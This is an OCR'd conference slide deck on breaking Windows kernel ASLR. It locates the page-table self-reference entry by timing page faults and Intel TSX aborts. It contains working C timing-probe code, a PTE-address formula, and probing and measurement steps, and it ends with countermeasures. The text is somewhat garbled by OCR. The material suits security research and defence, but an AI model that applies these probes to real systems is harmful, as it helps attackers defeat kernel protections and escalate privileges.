



## 256 Posibilities?

- Not all of them are always mapped
	- A mistake leads to a BSOD
- There are regions which even now remain "fixed" (and mapped):
	- HAL's HEAP 0xFFFFFFFFFFFD00000
	- (This means the last PML4 Entry cannot be the Auto-Mapping one).





## KASLR Timing Attacks

- "Practical Timing Side Channel Attacks Against Kernel Space ASLR" - http://www.ieee[security.org/TC/SP2013/papers/4977a191.pdf](http://www.ieee-security.org/TC/SP2013/papers/4977a191.pdf)
	- No memory disclosure bug required!
	- The "Double Page Fault" Technique could be used to detect whether a page is mapped or unmapped.





## Theory behind it

NIGHTS



19



## Theory behind it

NIGHTS

There is a measurable time difference between accessing a mapped page and accessing an unmapped page.

- Accessing an unmapped kernel address from Ring3:
	- Look in the TLB
	- Do the PageWalk
	- No Entry => PageFault
- Accessing a mapped kernel address from Ring3:
	- Look in the TLB
	- Do the PageWalk
	- Cache the entry in the TLB
	- Access Violation => PageFault





#### Double Page Fault

**NIGHTS** 

```
UINT64 side_channel_exception(PVOID lpAddress) {
    UINT64 begin = 0;
    UINT64 difference = 0;
    unsigned int tsc_aux1 = 0;
    unsigned int tsc_aux2 = 0;
      __try {
        begin = __rdtscp(&tsc_aux1);
        *(char *)lpAddress = 0x00;
        difference = __rdtscp(&tsc_aux2) - begin;
    }
      __except (EXCEPTION_EXECUTE_HANDLER) {
        difference = __rdtscp(&tsc_aux2) - begin;
    }
    return difference;
```


21

**}**



## In Practice…

- Problem: a lot of noise!… Even a small CPU burst could affect the end result.
	- Unmapped Time: 3168
	- Mapped Time: 3048
	- Initial Difference: ~120 cycles
- During the actual execution:
	- Unmapped: 3320
	- Mapped: 3327
- Yes, there are times that the Mapped time is higher than the Unmapped one in the same run!

Conclusion: it might work, but it would take a considerable amount of time to get consistency and reliable results



## TSX to the Rescue!

NIGHTS

# blåckhat



#### DrK: Breaking Kernel Address Space Layout Randomization with Intel TSX

Yeongjin Jang, Sangho Lee, and Taesoo Kim Georgia Institute of Technology, August 3, 2016

https://www.blackhat.com/docs/us-16/materials/us-16-Jang-Breaking-Kernel-[Address-Space-Layout-Randomization-KASLR-With-Intel-TSX-wp.pdf](https://www.blackhat.com/docs/us-16/materials/us-16-Jang-Breaking-Kernel-Address-Space-Layout-Randomization-KASLR-With-Intel-TSX-wp.pdf)



## Transactional Synchronization Extensions

- A feature included since Haswell (2013)
	- New instructions that allows to improve the performance of multithreaded applications:
		- Hardware Lock Elision (HLE)
			- XAQUIRE / XRELEASE
		- Restricted Transactional Memory (RTM)
			- XBEGIN / XEND / XABORT
- The processor determines dynamically whether threads need to serialize through lock-protected critical sections and performs serialization only when required.
- Rafal Wojtczuk: was the first one to talk about how can be used to attack ASLR
	- [https://labs.bromium.com/2014/10/27/tsx-improves-timing](https://labs.bromium.com/2014/10/27/tsx-improves-timing-attacks-against-kaslr/)attacks-against-kaslr/





#### Transactional Synchronization Extensions

- Programmer specified code regions are executed transactionally. If the operation is successful it is called an atomic commit
- If something goes wrong, a transactional abort occurs, and the processor continues the execution at the fallback address provided.

#### **Runtime Considerations** 8.3.8.2

In addition to the instruction-based considerations, runtime events may cause transactional execution to abort. These may be due to data access patterns or microarchitectural implementation causes. Keep in mind that the following list is not a comprehensive discussion of all abort causes.

Any fault or trap in a transaction that must be exposed to software will be suppressed. Transactional execution will abort and execution will transition to a nontransactional execution, as if the fault or trap had never occurred. If any exception is not masked, that will result in a transactional abort and it will be as if the exception had never occurred.



#### Transactional Aborts

- The execution never leaves UserMode!
- This means we don't have all the overhead associated with the page fault handling mechanism as with \_\_try \_\_except blocks.
- LESS NOISE => MORE ACCURACY





#### Using TSX RTM as a Side Channel

```
UINT64 side_channel_tsx(PVOID lpAddress) {
    UINT64 begin = 0;
    UINT64 difference = 0;
    int status = 0;
    unsigned int tsc_aux1 = 0;
    unsigned int tsc_aux2 = 0;
    begin = __rdtscp(&tsc_aux1);
    if ((status = _xbegin()) == _XBEGIN_STARTED) {
        *(char *)lpAddress = 0x00;
        difference = __rdtscp(&tsc_aux2) - begin;
        _xend();
    }
    else {
        difference = __rdtscp(&tsc_aux2) - begin;
    }
    return difference;
}
```
27



## Using TSX RTM as a Side Channel

- Testing on Core i7 6700K:
	- Unmapped Time: 221
	- Mapped Time: 191
	- Difference: ~40 cycles
- A lot faster than exceptions!





## Getting References

VIGHTS

We need to get measures that will serve as references for both Mapped and Unmapped pages.

- Getting the unmapped one is easy:
	- Target the virtual address 0x0000000000000000
- For the mapped one we could use the HAL's HEAP: 0xFFFFFFFFFFD00000 - We know this is fixed and mapped even after Anniversary Patch.
- But that might change in the near future. So it's better to just map our own, and simulate a privilege access failure through the R/W permission.
	- VirtualAlloc()
	- memset() => to actually allocate the page (otherwise it's just reserved)
	- VirtualProtect() => change the page to be Read-Only



#### How to determine the actual one?

Now we are able to know which ones of the former list are mapped:

- Potential: 0xffffd96cb65b2d90
- Potential: 0xffffec763b1d8ec0
- Potential: 0xffffecf67b3d9ec8
- Potential: 0xffffed76bb5daed0
- Potential: 0xffffedf6fb7dbed8
- Potential: 0xffffee773b9dcee0
- Potential: 0xffffeef77bbddee8

#### Better… but not enough





#### Back to the entries!

NIGHTS

#### In the old days, we had 0x1ed as the self-reference entry  $0x1ED = 1 1110 1101$



And we had the formula:

```
UINT64 get_pxe_address(UINT64 address) {
    UINT64 result = address>>9;
    result = result | 0xFFFFF68000000000;
    result = result & 0xFFFFF6FFFFFFFFF8;
    return result;
```
**}**



#### Insight: Allocate Probing Pages!

- The key here is that we know that the real PML4 will have all these allocated!
- Let's assume 0xffffd96cb65b2d90 is the PML4 SelfRef.
	- That means the index is 0x1B2
- So let's assume we can allocate a page at virtual address 0x0; then the PTE describing this page should be at 0xFFFFD90000000000



**IOActive** Hardware Software Wetware **SECURITY SERVICES** 

#### NIGHTS

## Insight: Allocate Probing Pages!





#### New !pte formula

```
UINT64 get_pxe_address(UINT64 address, UINT entry) {
    UINT64 result = address>>9;
    UINT64 lower_boundary = ((UINT64)0xFFFF << 48) | 
((UINT64)entry << 39);
    UINT64 upper_boundary = \\
      (((UINT64)0xFFFF << 48) | ((UINT64)entry << 39) + 
0x8000000000 - 1) & 0xFFFFFFFFFFFFFFF8;
    result = result | lower_boundary;
    result = result & upper_boundary;
    return result;
```


**}**



## Dummy(s) PML4E

- I found that there was more than one PML4E that had all the entries mapped to a dummy page, so the previous check is going to pass but it isn't actually the PML4 Self Ref.
- Solution: probe for one address we know is UNMAPPED => The dummy PML4E will succeed, while the real one will fail.





#### Consistency in the Measures

- Problem: each processor has its own set of TLBs
- Solution: We need to make sure we always run on the same core:

```
void set_processor_affinity(void) {
    GROUP_AFFINITY affinity = { 0 };
    affinity.Group = 0;
    affinity.Mask = 1;
    SetThreadGroupAffinity(
          GetCurrentThread(),
          &affinity, 
          NULL);
```

```
void set_thread_priority(void) {
     SetThreadPriority(GetCurrentThread(), 31);
```


**}**

**NIGHTS** 

**}**



#### Consistency in the Measures

- Problem: The load on the CPU affects every measure we take.
- Solution: Probe an address 200.000 and get the average. Then repeat the process X times and get the median. Also use global counters to keep track of mistakes (measures that are too far from our references). If the Global mistakes are above a threshold, cancel the process and start over (keeping the work done).





## **Live Demo**

ZERONIGHTS



#### What about AMD?

NIGHTS

- Advanced Synchronization Facilities
- Instructions: SPECULATE / COMMIT / ABORT
- Wikipedia: "As of October 2013, it was still in the proposal stage. No released microprocessors implement the extension."
- It seems it remains as a proposal. No opcodes for the instructions:

[http://developer.amd.com/wordpress/media/2008/10/245](http://developer.amd.com/wordpress/media/2008/10/24594_APM_v3.pdf) 94\_APM\_v3.pdf





#### Countermeasures / Ideas

VIGHTS

- TLB Cache modification: do not cache the PFN in the TLB if the privileges are not met.
	- Requires hardware modification
- Separate page tables for Kernel and User.
	- Performance degradation
- Change the memory type for the region to something different than Write-Back
- Switch to AMD? :)





## **Questions?**

41

ZERONIGHTS



# **Thank you**

ZERONIGHTS